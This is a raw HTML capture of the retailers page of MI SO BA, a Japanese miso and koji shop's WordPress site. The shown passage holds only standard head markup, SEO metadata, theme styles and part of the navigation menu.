

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.misoba.jp/misoba%E5%95%86%E5%93%81%E3%81%AE%E5%8F%96%E6%89%B1%E5%BA%97/
body_size: 13179
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png">
<link rel="pingback" href="http://www.misoba.jp/xmlrpc.php">

<!--[if IE]>
<link rel="shortcut icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png"><![endif]-->




		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>取扱店さま | MI SO BA</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="MI SO BA | 潮風と発酵。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="取扱店さま | MI SO BA" />
		<meta property="og:url" content="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/" />
		<meta property="article:published_time" content="2020-06-18T10:31:10+00:00" />
		<meta property="article:modified_time" content="2022-01-09T13:36:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="取扱店さま | MI SO BA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.misoba.jp\/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"http:\/\/www.misoba.jp","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97\/#listItem","name":"\u53d6\u6271\u5e97\u3055\u307e"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97\/#listItem","position":2,"name":"\u53d6\u6271\u5e97\u3055\u307e","previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"Organization","@id":"http:\/\/www.misoba.jp\/#organization","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","url":"http:\/\/www.misoba.jp\/"},{"@type":"WebPage","@id":"http:\/\/www.misoba.jp\/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97\/#webpage","url":"http:\/\/www.misoba.jp\/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97\/","name":"\u53d6\u6271\u5e97\u3055\u307e | MI SO BA","inLanguage":"ja","isPartOf":{"@id":"http:\/\/www.misoba.jp\/#website"},"breadcrumb":{"@id":"http:\/\/www.misoba.jp\/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97\/#breadcrumblist"},"datePublished":"2020-06-18T19:31:10+09:00","dateModified":"2022-01-09T22:36:07+09:00"},{"@type":"WebSite","@id":"http:\/\/www.misoba.jp\/#website","url":"http:\/\/www.misoba.jp\/","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","inLanguage":"ja","publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; フィード" href="http://www.misoba.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; コメントフィード" href="http://www.misoba.jp/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.misoba.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.misoba.jp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.misoba.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='http://www.misoba.jp/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://www.misoba.jp/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/animate.min.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.misoba.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://www.misoba.jp/wp-json/wp/v2/pages/1659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.misoba.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://www.misoba.jp/?p=1659' />
<link rel="alternate" type="application/json+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2Fmisoba%25e5%2595%2586%25e5%2593%2581%25e3%2581%25ae%25e5%258f%2596%25e6%2589%25b1%25e5%25ba%2597%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2Fmisoba%25e5%2595%2586%25e5%2593%2581%25e3%2581%25ae%25e5%258f%2596%25e6%2589%25b1%25e5%25ba%2597%2F&#038;format=xml" />
<style type="text/css">
body{color: #686868;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #3d3d3d;}
a:hover{color: #205ec9;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #3d3d3d;  border-color: #3d3d3d;}
.article-footer .tags a{color:#3d3d3d; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#205ec9;  border-color:#205ec9;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #f2f2f2;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #3a3a3a;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #b7b7b7;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #a8a8a8;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #f2f2f2;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #3d3d3d;}
.widget li a:after{color: #3d3d3d;}
.entry-content h2,.widgettitle,.accordion::before{background: #c4c4c4; color: #ffffff;}
.entry-content h3{border-color: #c4c4c4;}
.h_boader .entry-content h2{border-color: #c4c4c4; color: #686868;}
.h_balloon .entry-content h2:after{border-top-color: #c4c4c4;}
.entry-content ul li:before{ background: #c4c4c4;}
.entry-content ol li:before{ background: #c4c4c4;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #dd8e18; color:  #efefef;}
ul.wpp-list li a:before{background: #c4c4c4; color: #ffffff;}
.readmore a{border:1px solid #3d3d3d;color:#3d3d3d;}
.readmore a:hover{background:#3d3d3d;color:#fff;}
.btn-wrap a{background: #3d3d3d;border: 1px solid #3d3d3d;}
.btn-wrap a:hover{background: #205ec9;border-color: #205ec9;}
.btn-wrap.simple a{border:1px solid #3d3d3d;color:#3d3d3d;}
.btn-wrap.simple a:hover{background:#3d3d3d;}
.blue-btn, .comment-reply-link, #submit { background-color: #3d3d3d; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #205ec9; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#666666;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #a8a8a8; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #a8a8a8;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #3d3d3d; color: #3d3d3d;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #3d3d3d; border-color: #3d3d3d;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #3d3d3d; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-270x270.jpg" />
</head>

<body class="page-template-default page page-id-1659 custom-background bg  h_default sidebarright undo_off">
	<div id="container">

<header class="header animated fadeIn headercenter" role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf fs_m">
<p class="h1 img"><a href="http://www.misoba.jp"><img src="http://www.misoba.jp/wp-content/uploads/2018/05/lpgo_misoba.png" alt="MI SO BA"></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
